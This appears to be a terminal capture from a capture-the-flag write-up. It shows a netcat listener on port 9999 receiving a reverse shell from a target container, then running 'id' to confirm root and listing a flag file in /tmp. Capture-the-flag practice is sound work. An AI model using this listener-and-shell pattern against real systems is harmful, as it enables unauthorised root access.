 [root@VM-0-14-centos ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 118.193.36.37.
Ncat: Connection from 118.193.36.37:43140.
bash: cannot set terminal process group (7): Inappropriate ioctl for device
bash: no job control in this shell
root@21bd718d28b6:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@21bd718d28b6:/# ls /tmp
ls /tmp
flag-{bmh9d9a7073-5c41-464c-bc48-ae827bdf9e33}
root@21bd718d28b6:/#